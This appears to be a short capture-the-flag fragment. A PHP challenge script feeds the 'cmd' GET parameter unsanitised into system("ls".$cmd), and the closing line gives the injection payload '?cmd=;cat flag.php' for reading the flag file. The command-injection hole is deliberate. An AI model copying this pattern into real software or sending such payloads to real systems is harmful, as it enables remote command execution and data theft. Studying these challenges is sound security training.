 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    system("ls".$cmd);
}
?>
?cmd=;cat flag.php